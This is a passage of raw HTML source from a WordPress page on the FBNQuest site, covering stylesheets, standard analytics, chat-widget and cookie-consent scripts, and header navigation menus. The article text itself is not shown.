				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//fbnquest.com/wp-content/uploads/pum/pum-site-styles.css?generated=1757508436&#038;ver=1.20.4' media='all' />
<link rel='stylesheet' id='master-addons-main-style-css' href='https://fbnquest.com/wp-content/plugins/master-addons/assets/css/master-addons-styles.css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://fbnquest.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' media='all' />
<script id="jquery-core-js-before">
/* < ![CDATA[ */
function jltmaNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script src="https://fbnquest.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fbnquest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://fbnquest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fbnquest.com/wp-json/wp/v2/posts/10314" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fbnquest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffbnquest.com%2Fmarket-wrap-03-08-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fbnquest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffbnquest.com%2Fmarket-wrap-03-08-2020%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener('DOMContentLoaded', function() {
 
  // Accept All
  let btnAccept = document.getElementById('cmplz-accept');
  if (btnAccept) {
    btnAccept.addEventListener('click', function() {
      if (typeof cmplz_consent !== 'undefined') {
        cmplz_consent.acceptAll();
      }
    });
  }

  // Reject All
  let btnReject = document.getElementById('cmplz-deny');
  if (btnReject) {
    btnReject.addEventListener('click', function() {
      if (typeof cmplz_consent !== 'undefined') {
        cmplz_consent.denyAll();
      }
    });
  }

  // Customize (open preferences panel)
  let btnCustomize = document.getElementById('cmplz-customize');
  if (btnCustomize) {
    btnCustomize.addEventListener('click', function() {
      if (typeof cmplz_update_banner_settings !== 'undefined') {
        cmplz_update_banner_settings();
      }
    });
  }

});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

var bool = true; 

$zopim( function() {
 bool = $zopim.livechat.isChatting();

 if(bool==false) {
          $zopim.livechat.hideAll();
      setTimeout(showzopim,1800000);  //time in milliseconds - 30 mins = 1800000


      function showzopim() {
          $zopim.livechat.button.show()
      }
 }
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
 

<!-- Hotjar Tracking Code for https://fbnquest.com/ -->
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:254861,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 

<script src="//rum-static.pingdom.net/pa-5b602d5dc587a20015000034.js" async></script><!-- end Simple Custom CSS and JS -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://fbnquest.com"><link rel="alternate" href="https://fbnquest.com/wp-json/tribe/events/v1/" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>        <!-- Start of fbnquestmb Zendesk Widget script -->
		<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=44b252dc-b8ca-4ae0-9d7e-b0b3f5a893af"> </script>
		<script type="text/javascript"> 
    		window.setTimeout(function() {    
        		$zopim.livechat.button.show();
        		$zopim.livechat.window.show();
        		$zopim.livechat.bubble.show(); }, 30000); 
        		//time’s in milliseconds - 30 seconds = 30000
		</script>
		<script type="text/javascript">  
		    window.zESettings = {    
		        webWidget: {  
		            offset: { 
		                horizontal: '60px',
		                vertical: '50px',
		                 mobile: { 
		                     horizontal: '20px', 
		                     vertical: '20px'
		                    }
		                }
		              } 
		      };
		</script>
		<!-- End of fbnquestmb Zendesk Widget script -->

		<!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-114718226-1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'UA-114718226-1');
        </script>
    <meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://fbnquest.com/wp-content/uploads/2020/08/cropped-FBN-Quest-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fbnquest.com/wp-content/uploads/2020/08/cropped-FBN-Quest-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fbnquest.com/wp-content/uploads/2020/08/cropped-FBN-Quest-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fbnquest.com/wp-content/uploads/2020/08/cropped-FBN-Quest-Icon-270x270.png" />
		<style id="wp-custom-css">
			body:not(.elementor-editor-active)>* {
    cursor: auto !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-10314 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-fbnquest tribe-no-js theme-default elementor-default elementor-kit-561 elementor-page-3207">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="757" class="elementor elementor-757 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-f16ff45 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="f16ff45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-290c503 jltma-glass-effect-no" data-id="290c503" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ma_el_bg_slider elementor-section elementor-inner-section elementor-element elementor-element-a490877 elementor-section-full_width elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="a490877" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44f6fb0 jltma-glass-effect-no" data-id="44f6fb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf7555 elementor-nav-menu__align-start elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="4cf7555" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-4cf7555" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://new.fbnquest.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8314"><a href="https://fbnquest.com/who-we-serve/" class="elementor-item">Who We Serve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8315"><a href="https://fbnquest.com/who-we-serve/individuals/" class="elementor-sub-item">Individuals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8316"><a href="https://fbnquest.com/who-we-serve/institutions/" class="elementor-sub-item">Institutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9629"><a href="https://new.fbnquest.com/who-we-serve/become-a-client/" class="elementor-sub-item">Become a Client</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3172"><a href="https://fbnquest.com/our-solutions/" class="elementor-item">Our Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://fbnquest.com/our-solutions/investment-management/" class="elementor-sub-item">Investment Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://fbnquest.com/our-solutions/corporate-and-investment-banking/" class="elementor-sub-item">Corporate and Investment Banking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="https://fbnquest.com/our-solutions/institutional-securities/" class="elementor-sub-item">Institutional Securities</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf7555" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://new.fbnquest.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8314"><a href="https://fbnquest.com/who-we-serve/" class="elementor-item" tabindex="-1">Who We Serve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8315"><a href="https://fbnquest.com/who-we-serve/individuals/" class="elementor-sub-item" tabindex="-1">Individuals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8316"><a href="https://fbnquest.com/who-we-serve/institutions/" class="elementor-sub-item" tabindex="-1">Institutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9629"><a href="https://new.fbnquest.com/who-we-serve/become-a-client/" class="elementor-sub-item" tabindex="-1">Become a Client</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3172"><a href="https://fbnquest.com/our-solutions/" class="elementor-item" tabindex="-1">Our Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://fbnquest.com/our-solutions/investment-management/" class="elementor-sub-item" tabindex="-1">Investment Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://fbnquest.com/our-solutions/corporate-and-investment-banking/" class="elementor-sub-item" tabindex="-1">Corporate and Investment Banking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="https://fbnquest.com/our-solutions/institutional-securities/" class="elementor-sub-item" tabindex="-1">Institutional Securities</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-abce9d4 jltma-glass-effect-no" data-id="abce9d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2ddac2 elementor-nav-menu__align-start elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="f2ddac2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-f2ddac2" class="elementor-nav-menu"><li class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-8379"><a href="#" class="elementor-item elementor-item-anchor">Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://fbnquest.com/careers/" class="elementor-item">Careers</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f2ddac2" class="elementor-nav-menu"><li class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-8379"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://fbnquest.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-inner-section elementor-element elementor-element-453de57 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="453de57" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c50a820 jltma-glass-effect-no" data-id="1c50a820" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6792e77c elementor-nav-menu__align-center elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="6792e77c" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6792e77c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14981"><a href="https://fbnquest.com/about-us/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a href="https://fbnquest.com/about-us/our-company/" class="elementor-sub-item">Our Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://fbnquest.com/about-us/milestones/" class="elementor-sub-item">Milestones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://fbnquest.com/about-us/governance/" class="elementor-sub-item">Governance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3324"><a target="_blank" href="https://www.fbnholdings.com/investor-relations/" class="elementor-sub-item">Investor Relations ↗</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1731"><a href="https://fbnquest.com/sustainability/" class="elementor-item">Sustainability</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://fbnquest.com/sustainability/our-crs-activities/" class="elementor-sub-item">Our CR&#038;S Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://fbnquest.com/sustainability/committed-to-stewardship/" class="elementor-sub-item">Committed to Stewardship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285"><a href="https://fbnquest.com/sustainability/citizenship-reports/" class="elementor-sub-item">Citizenship Reports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1897"><a href="https://fbnquest.com/pressroom/" class="elementor-item">Pressroom</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://fbnquest.com/pressroom/news-and-insights/" class="elementor-sub-item">News and Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://fbnquest.com/pressroom/lifestyle/" class="elementor-sub-item">Lifestyle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://fbnquest.com/pressroom/leading-conversations/" class="elementor-sub-item">Leading Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14184"><a href="https://fbnquest.com/pressroom/impact-stories/" class="elementor-sub-item">Impact Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325"><a href="https://fbnquest.com/pressroom/awards/" class="elementor-sub-item">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4572"><a href="https://fbnquest.com/quicklinks/" class="elementor-item">Quicklinks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://fbnquest.com/quicklinks/help-support/" class="elementor-sub-item">Help &#038; Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4583"><a href="https://fbnquest.com/quicklinks/tools-calculators/" class="elementor-sub-item">Tools &#038; Calculators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585"><a href="https://fbnquest.com/quicklinks/office-locations/" class="elementor-sub-item">Office Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5273"><a href="https://fbnquest.com/quicklinks/faqs/" class="elementor-sub-item">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5274"><a href="https://fbnquest.com/quicklinks/policies/" class="elementor-sub-item">Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://fbnquest.com/quicklinks/ask-the-experts/" class="elementor-sub-item">Ask the Experts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18324"><a href="https://fbnquest.com/quicklinks/nccg-reports/" class="elementor-sub-item">NCCG Reports</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6792e77c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14981"><a href="https://fbnquest.com/about-us/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a href="https://fbnquest.com/about-us/our-company/" class="elementor-sub-item" tabindex="-1">Our Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://fbnquest.com/about-us/milestones/" class="elementor-sub-item" tabindex="-1">Milestones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://fbnquest.com/about-us/governance/" class="elementor-sub-item" tabindex="-1">Governance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3324"><a target="_blank" href="https://www.fbnholdings.com/investor-relations/" class="elementor-sub-item" tabindex="-1">Investor Relations ↗</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1731"><a href="https://fbnquest.com/sustainability/" class="elementor-item" tabindex="-1">Sustainability</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://fbnquest.com/sustainability/our-crs-activities/" class="elementor-sub-item" tabindex="-1">Our CR&#038;S Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://fbnquest.com/sustainability/committed-to-stewardship/" class="elementor-sub-item" tabindex="-1">Committed to Stewardship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285"><a href="https://fbnquest.com/sustainability/citizenship-reports/" class="elementor-sub-item" tabindex="-1">Citizenship Reports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1897"><a href="https://fbnquest.com/pressroom/" class="elementor-item" tabindex="-1">Pressroom</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://fbnquest.com/pressroom/news-and-insights/" class="elementor-sub-item" tabindex="-1">News and Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://fbnquest.com/pressroom/lifestyle/" class="elementor-sub-item" tabindex="-1">Lifestyle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://fbnquest.com/pressroom/leading-conversations/" class="elementor-sub-item" tabindex="-1">Leading Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14184"><a href="https://fbnquest.com/pressroom/impact-stories/" class="elementor-sub-item" tabindex="-1">Impact Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325"><a href="https://fbnquest.com/pressroom/awards/" class="elementor-sub-item" tabindex="-1">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4572"><a href="https://fbnquest.com/quicklinks/" class="elementor-item" tabindex="-1">Quicklinks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://fbnquest.com/quicklinks/help-support/" class="elementor-sub-item" tabindex="-1">Help &#038; Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4583"><a href="https://fbnquest.com/quicklinks/tools-calculators/" class="elementor-sub-item" tabindex="-1">Tools &#038; Calculators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585"><a href="https://fbnquest.com/quicklinks/office-locations/" class="elementor-sub-item" tabindex="-1">Office Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5273"><a href="https://fbnquest.com/quicklinks/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5274"><a href="https://fbnquest.com/quicklinks/policies/" class="elementor-sub-item" tabindex="-1">Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://fbnquest.com/quicklinks/ask-the-experts/" class="elementor-sub-item" tabindex="-1">Ask the Experts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18324"><a href="https://fbnquest.com/quicklinks/nccg-reports/" class="elementor-sub-item" tabindex="-1">NCCG Reports</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-376f7c7e jltma-glass-effect-no" data-id="376f7c7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8b3f18 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d8b3f18" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://fbnquest.com">
			<img width="899" height="235" src="https://fbnquest.com/wp-content/uploads/2020/08/FBN-Quest.svg" class="attachment-full size-full wp-image-1188" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-70e4d7e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="70e4d7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19f1ff4 jltma-glass-effect-no" data-id="19f1ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-633db73 jltma-glass-effect-no elementor-widget elementor-widget-spacer" data-id="633db73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-140ae5c elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="140ae5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-222a807 jltma-glass-effect-no" data-id="222a807" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ma_el_bg_slider elementor-section elementor-inner-section elementor-element elementor-element-20a26b2 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="20a26b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-faf5832 jltma-glass-effect-no" data-id="faf5832" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e2db74 elementor-nav-menu__align-center elementor-widget__width-auto elementor-nav-menu--dropdown-none jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="7e2db74" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
